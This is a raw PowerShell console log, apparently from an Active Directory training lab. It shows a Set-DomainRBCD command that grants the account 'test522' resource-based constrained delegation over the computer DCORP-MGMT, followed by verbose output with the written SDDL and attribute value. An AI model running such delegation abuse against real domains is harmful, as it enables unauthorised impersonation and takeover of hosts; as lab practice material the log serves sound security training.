 PS C:\ad\tools>  Set-domainRBCD -Identity DCORP-MGMT -DelegateFrom 'test522' -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DCORP-DC.DOLLARCORP.MONEYCORP.LOCAL/DC=DOLLARCORP,DC=MONEYCORP,DC=LOCAL
VERBOSE: [Set-DomainRBCD] Appending DelegateFilter: (|(|(samAccountName=test522)(name=test522)(displayname=test522)))
VERBOSE: [Set-DomainRBCD] Set-DomainRBCD filter string: (|(|(|(samAccountName=test522)(name=test522)(displayname=test522))))
VERBOSE: [Set-DomainRBCD] Appending to SDDL string: (A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-719815819-3726368948-3917688648-24101)
VERBOSE: [Set-DomainRBCD] Using SDDL string: O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-719815819-3726368948-3917688648-24101)
VERBOSE: [Get-DomainSearcher] search base: LDAP://DCORP-DC.DOLLARCORP.MONEYCORP.LOCAL/DC=DOLLARCORP,DC=MONEYCORP,DC=LOCAL
VERBOSE: [Set-DomainRBCD] Set-DomainRBCD filter string: (|(|(|(samAccountName=test522)(name=test522)(displayname=test522))))
VERBOSE: [Set-DomainRBCD] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0
0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 139 132 231 42 180 224 27 222 72 47 131 233 37 94 0 0' for object 'DCORP-MGMT$'